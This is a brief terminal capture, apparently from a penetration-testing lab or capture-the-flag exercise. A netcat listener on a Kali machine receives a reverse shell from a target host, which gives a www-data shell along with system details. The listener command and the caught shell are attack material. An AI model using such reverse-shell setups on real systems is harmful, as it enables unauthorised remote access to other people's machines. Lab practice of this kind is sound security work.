 (root kali)-[/home/sam]
# nc -lvp 4444
listening on [any] 4444 ...
10.10.82.175: inverse host lookup failed: Unknown host
connect to [10.2.12.26] from (UNKNOWN) [10.10.82.175] 43388
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24
86_64 x86_64 x86_64 GNU/Linux
20:45:24 up 18 min,  0 users,  load average: 0.00, 0.21, 0.56
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WH
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$